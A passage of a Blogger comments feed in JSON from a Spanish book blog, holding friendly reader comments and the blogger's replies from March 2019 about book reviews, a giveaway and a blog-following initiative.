MJ"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12935062689664542816"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXm46hFAAYyqfAjMVGo4fEDlx7qA-a8oaP7A0cQlDVAPI2qieD6PEPP7JPDk2_RYjg3qMqV9H3vPs4IvuBGXa3KPGiUHjEWsDrUi13qIcD1mgXc6H5QggxhkAHRcIr9A\/s220\/IMG-20170910-WA0091%5B1%5D.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-644525965"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 9:47"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5084602767126382958"},"published":{"$t":"2019-03-20T00:30:28.315+01:00"},"updated":{"$t":"2019-03-20T00:30:28.315+01:00"},"title":{"type":"text","$t":"Hola guapa!\nGracias por la información lo tendré e..."},"summary":{"type":"text","$t":"Hola guapa!\u003Cbr \/\u003EGracias por la información lo tendré en cuenta para próximas lecturas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/fantacyviolet.blogspot.com.es\/\" rel=\"nofollow\"\u003E❀ Fantasy Violet ❀ \u003C\/a\u003E\u003Cbr \/\u003EBesotes! 💋💋"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/5084602767126382958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/5084602767126382958"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1553038228315#c5084602767126382958","title":""}],"author":[{"name":{"$t":"Violeta"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08982490400937586765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSe0PBUaYkayaZMzA5ZuHEsdy0SAoiUIB1dHALSwrY3TgRDwieZ-FCgg-5l_u3s_En6PLjUXXZugxcpkFB6w3zUkmppXQ-V28gYAftH9zzA8tWu6fXOJ5OyikDxqODg8U\/s95\/Imagen1.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-649809201"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 0:30"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2016061580560269553"},"published":{"$t":"2019-03-20T00:26:05.385+01:00"},"updated":{"$t":"2019-03-20T00:26:05.385+01:00"},"title":{"type":"text","$t":"Hola! Yo también formo parte de la iniciativa \u0026quo..."},"summary":{"type":"text","$t":"Hola! Yo también formo parte de la iniciativa \u0026quot;seamos seguidores\u0026quot; y ya te sigo\u003Cbr \/\u003ETe espero por mi blog https:\/\/bonjourfangirls.blogspot.com\/\u003Cbr \/\u003E♥\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2016061580560269553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2016061580560269553"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1553037965385#c2016061580560269553","title":""}],"author":[{"name":{"$t":"Bonjour Fangirls"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08333572693417890462"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg87BNngNPoz_SqXWA9Ij_jB8qcb9fwbP3ZrG96n9KwOwHFEVrTBwB9uKnrQCtF3vG6G6_7HTLVFGt0yqF3LnGqHkwaZgSvqhWDzz_--ykFhecYuGUiP-VSEh1T8oFcFHo\/s220\/IMG_7772.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1837370206"},{"name":"blogger.displayTime","value":"20 de marzo de 2019 a las 0:26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1194095064662022306"},"published":{"$t":"2019-03-19T12:22:30.937+01:00"},"updated":{"$t":"2019-03-19T12:22:30.937+01:00"},"title":{"type":"text","$t":"¡Hola! Este no me acaba de llamar. Gracias por la ..."},"summary":{"type":"text","$t":"¡Hola! Este no me acaba de llamar. Gracias por la información.\u003Cbr \/\u003E\u003Cbr \/\u003EUn abrazo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/1194095064662022306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/1194095064662022306"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1552994550937#c1194095064662022306","title":""}],"author":[{"name":{"$t":"Maite Gil"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01292808878668899276"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawcWrrUMO5IVFAZG1D2xenP2nJLxsw1Jfij50zj-of-LCnlU-XyLfemm9RQaEyexlsJUFSDYoBVhqFZrUk3Edh4fV-H1e9bHP7sPzPXUSFH93N1QuCTb4v7mstay7m64\/s113\/Logo+RRSS+ELYL.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-857436712"},{"name":"blogger.displayTime","value":"19 de marzo de 2019 a las 12:22"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5243694914761543653"},"published":{"$t":"2019-03-19T00:13:06.473+01:00"},"updated":{"$t":"2019-03-19T00:13:06.473+01:00"},"title":{"type":"text","$t":"Hola como estas? Soy Estefanía de https:\/\/bookaddi..."},"summary":{"type":"text","$t":"Hola como estas? Soy Estefanía de https:\/\/bookaddictarg.blogspot.com\/\u003Cbr \/\u003EYa te sigo, te espero por mi blog.. Saludos\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5243694914761543653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5243694914761543653"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552950786473#c5243694914761543653","title":""}],"author":[{"name":{"$t":"bookaddict.arg"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05114301489510063279"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Bjiu8B8Zt6cYDqf6j13kPPBq87BFTg-TBBvY0yI7y7AfcarudV_UqIDLx2KpO02nqBacylGg8_keA-a0dYWkMpW7bAlhLkxnRQTet6ZL1iwZxZcm60Y9IGHD4Yq_i8M\/s113\/bookaddict.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-615315232"},{"name":"blogger.displayTime","value":"19 de marzo de 2019 a las 0:13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8257073548702294361"},"published":{"$t":"2019-03-18T19:09:49.947+01:00"},"updated":{"$t":"2019-03-18T19:09:49.947+01:00"},"title":{"type":"text","$t":"Hola gracias por la informacion lo revizare puede ..."},"summary":{"type":"text","$t":"Hola gracias por la informacion lo revizare puede que me anime a leer la primera parte. Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/8257073548702294361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3574988116928803919\/comments\/default\/8257073548702294361"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html?showComment=1552932589947#c8257073548702294361","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3574988116928803919","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 19:09"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2706482923828747035"},"published":{"$t":"2019-03-18T17:13:47.310+01:00"},"updated":{"$t":"2019-03-18T17:13:47.310+01:00"},"title":{"type":"text","$t":"Hola, Alicia\nNo me entiendas mal, que a mi también..."},"summary":{"type":"text","$t":"Hola, Alicia\u003Cbr \/\u003ENo me entiendas mal, que a mi también me gustan los libros ilustrados e infantiles pero a ver si saco más tiempo para temática más adulta que últimamente las reseñas son casi todas de peques.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/2706482923828747035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/2706482923828747035"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552925627310#c2706482923828747035","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/6444660496211341"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8509464524399625933"},"published":{"$t":"2019-03-18T17:11:02.856+01:00"},"updated":{"$t":"2019-03-18T17:11:02.856+01:00"},"title":{"type":"text","$t":"K. Dick era muy original para muchas cosas. Espero..."},"summary":{"type":"text","$t":"K. Dick era muy original para muchas cosas. Espero que te animes con American Gods, a mi la primera temporada me gustó bastante y ya quería leer el libro así...caerá en cuanto supere este atasco.\u003Cbr \/\u003EGracias por comentar.\u003Cbr \/\u003EBesos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/8509464524399625933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/8509464524399625933"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552925462856#c8509464524399625933","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/46665294097928761"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:11"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8741608949214593017"},"published":{"$t":"2019-03-18T17:09:52.532+01:00"},"updated":{"$t":"2019-03-18T17:09:52.532+01:00"},"title":{"type":"text","$t":"Si, yo también le tengo ganas aunque tengo el libr..."},"summary":{"type":"text","$t":"Si, yo también le tengo ganas aunque tengo el libro en pendientes, así no me cabreo, jajajaja.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/8741608949214593017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/8741608949214593017"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552925392532#c8741608949214593017","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/2210324803657096056"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:09"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-852488209464628952"},"published":{"$t":"2019-03-18T17:09:19.195+01:00"},"updated":{"$t":"2019-03-18T17:09:19.195+01:00"},"title":{"type":"text","$t":"Hola, Maite,\nMe alegra que hayas tenido un buen me..."},"summary":{"type":"text","$t":"Hola, Maite,\u003Cbr \/\u003EMe alegra que hayas tenido un buen mes. Espero que este también sea igual de bueno.\u003Cbr \/\u003EQue las musas de los lectores te oigan porque estoy bloqueadilla.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/852488209464628952"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/852488209464628952"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552925359195#c852488209464628952","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/1889787664725906892"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:09"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7020640443445491082"},"published":{"$t":"2019-03-18T17:08:08.172+01:00"},"updated":{"$t":"2019-03-18T17:08:08.172+01:00"},"title":{"type":"text","$t":"Gracias, de momento sigo estancada, a ver si mejor..."},"summary":{"type":"text","$t":"Gracias, de momento sigo estancada, a ver si mejora bastante porque no puedo con los protas.\u003Cbr \/\u003EUn saludo e igualmente."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/7020640443445491082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/7020640443445491082"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552925288172#c7020640443445491082","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/9526111916146058"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1066525456019764087"},"published":{"$t":"2019-03-18T17:06:20.821+01:00"},"updated":{"$t":"2019-03-18T17:06:20.821+01:00"},"title":{"type":"text","$t":"Esperemos que si, de momento ha arrancado algo flo..."},"summary":{"type":"text","$t":"Esperemos que si, de momento ha arrancado algo flojo pero a ver si la cosa mejora. \u003Cbr \/\u003EVeo que tu mes ha estado genial. Las series nunca son demasiadas, lo que pasa es que el día tiene muy pocas horas.\u003Cbr \/\u003EUn abrazo y gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/1066525456019764087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/1066525456019764087"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552925180821#c1066525456019764087","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/7027471165989266533"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:06"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1995045265527963202"},"published":{"$t":"2019-03-18T17:05:19.966+01:00"},"updated":{"$t":"2019-03-18T17:05:19.966+01:00"},"title":{"type":"text","$t":"Enhorabuena, Marya. Salen para ahí en breve. Un ab..."},"summary":{"type":"text","$t":"Enhorabuena, Marya. Salen para ahí en breve. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2822164362863285077\/comments\/default\/1995045265527963202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2822164362863285077\/comments\/default\/1995045265527963202"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html?showComment=1552925119966#c1995045265527963202","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2822164362863285077\/comments\/default\/4024330287667630821"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-2822164362863285077","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/2822164362863285077","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5397558738780931002"},"published":{"$t":"2019-03-18T17:03:15.493+01:00"},"updated":{"$t":"2019-03-18T17:03:15.493+01:00"},"title":{"type":"text","$t":"La verdad es que son muy bonitas, gracias por come..."},"summary":{"type":"text","$t":"La verdad es que son muy bonitas, gracias por comentar, Cecy. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3226174109159906853\/comments\/default\/5397558738780931002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3226174109159906853\/comments\/default\/5397558738780931002"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html?showComment=1552924995493#c5397558738780931002","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3226174109159906853\/comments\/default\/4016032600257454498"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3226174109159906853","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3226174109159906853","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8520544831010847849"},"published":{"$t":"2019-03-18T17:01:11.953+01:00"},"updated":{"$t":"2019-03-18T17:01:11.953+01:00"},"title":{"type":"text","$t":"Ok, seguidos todos hasta aquí. Gracias por 